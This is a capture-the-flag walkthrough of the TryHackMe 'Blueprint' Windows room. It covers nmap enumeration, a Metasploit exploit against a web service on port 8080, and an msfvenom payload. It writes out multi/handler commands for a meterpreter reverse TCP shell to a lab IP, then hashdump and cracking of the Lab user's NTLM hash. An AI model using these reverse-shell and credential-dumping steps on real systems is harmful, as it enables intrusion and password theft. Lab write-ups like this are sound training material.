- Posted on
- • THM
TRYHACKME | BLUEPRINT
- Author
-
-

- User
- 0xja
- Posts by this author
- Posts by this author
-
ENUMERATION
Basic nmap scan shows us the number of ports running on the machine (i do -F fast scan because of bad network issues, but in more appropriate scan you should use the options -sCVS -p- for more details on your target)

we do notice a port running http-proxy on 8080 so we check it on our browser


we search for the vulnurability on Exploit-db
EXPLOITATION
navigate and boot up msf framework

we search for the exploit and then set the parameters

ROOT FLAG
Navigate to C:\Users\Administrator\Desktop for root flag
NTLM HASH
Since out shell isn's stable, we would need to create a stable shell first we create a payload with msfvenom

then we extract in into our machine
 we would need to create a windows reverse tcp to recieve the connections for a stable shell with that we use multi handler on another tab
we would need to create a windows reverse tcp to recieve the connections for a stable shell with that we use multi handler on another tab
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.21.189.146
set LPORT 3333
run
#depending on the parameters you used to generate the payload with msfvenom
execute -f ca.exe where you uploaded the file and it connects to your listening shell

run hashdump to display all hashes (valid hash after {Lab:1000:aad3b435b51404eeaad3b435b51404ee:})

copy the hash to crack station and get the password of Lab user